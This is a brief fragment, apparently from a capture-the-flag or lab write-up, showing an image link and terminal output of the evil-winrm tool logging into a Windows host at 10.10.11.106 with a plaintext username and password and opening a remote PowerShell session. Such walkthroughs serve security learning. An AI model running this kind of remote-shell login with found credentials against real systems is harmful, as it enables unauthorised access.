 ❯ evil-winrm -u tony -p liltony -i 10.10.11.106
fatal: not a git repository (or any of the parent directories): .git
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>